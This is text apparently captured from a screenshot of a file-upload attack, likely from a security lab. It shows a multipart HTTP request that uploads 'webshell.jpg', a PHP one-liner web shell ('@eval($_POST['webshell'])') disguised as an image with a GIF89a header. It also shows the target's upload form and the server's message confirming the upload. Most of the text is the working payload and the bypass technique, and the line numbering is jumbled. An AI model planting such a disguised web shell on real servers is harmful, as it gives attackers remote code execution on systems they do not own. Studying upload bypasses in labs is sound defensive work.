 16 ------WebKitFormBoundaryUn15U9Kb3qA6MuBX
17 Content-Disposition: form-data; name="uploaded";
filename="webshell.jpg"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <script language="php">
22 @eval($_POST['webshell']);
23 </script>
24 ------WebKitFormBoundaryUn15U9Kb3qA6MuBX
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundaryUn15U9Kb3qA6MuBX--
29
13
14 <meta http-equiv="Content-Type" content="
text/html; charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="
multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传"
/>
19 </form>
/var/www/html/upload/33201e34dd6bb796e2f15053dc257
488/webshell.jpg succesfully uploaded!